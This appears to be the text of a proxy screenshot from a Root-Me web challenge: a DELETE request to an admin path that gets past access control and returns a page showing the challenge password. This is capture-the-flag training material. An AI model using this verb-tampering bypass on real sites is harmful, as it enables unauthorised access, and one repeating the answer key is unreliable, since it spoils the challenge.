 1 DELETE /realiste/ch3/admin/ HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: _ga_SRYSKX09J7=
GS2.1.s1747286261$o7$g1$t1747288524$j0$l0$h0; _ga=
GA1.1.209705184.1746690341
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 15 May 2025 05:56:32 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 196
8
9 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0
Transitional//EN">
10 <html>
11 <head>
12 <title>
Admin section
</title>
13 </head>
14 <body>
15 <h1>
Mot de passe / password : 0010110111101001
</h1>
16 </body>
17 </html>